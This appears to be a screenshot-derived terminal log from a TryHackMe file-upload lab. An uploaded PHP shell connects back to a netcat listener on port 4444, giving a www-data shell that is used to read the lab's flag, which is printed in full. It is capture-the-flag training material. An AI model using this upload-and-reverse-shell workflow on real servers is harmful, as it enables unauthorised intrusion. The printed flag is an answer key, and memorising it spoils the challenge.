 annex.uploadvulns.thm/privacy/2021-05-20-20-06-58-shell.php5
504 Gateway Time-out
0rgis@DenimTrakkie: ~/tryhackme/upload-vulns
File Actions Edit View Help
┌──(0rgis㉿DenimTrakkie)-[~/tryhackme/upload-vulns]
└─$ nc -vlp 4444
listening on [any] 4444 ...
connect to [10.9.15.211] from overwrite.uploadvulns.thm [10.10.146.35] 41534
Linux a2b9a5609bd8 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 2020 x86_64 x86_64 x86_
64 GNU/Linux
20:07:26 up 1:00, 0 users, load average: 0.24, 0.07, 0.02
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ pwd
/
$ cd /var/www/
$ pwd
/var/www
$ ls
flag.txt
html
$ cat flag.txt
THM{MGEyYzJiYmI3ODIyM2FlNTNkNjZjYjFl}
$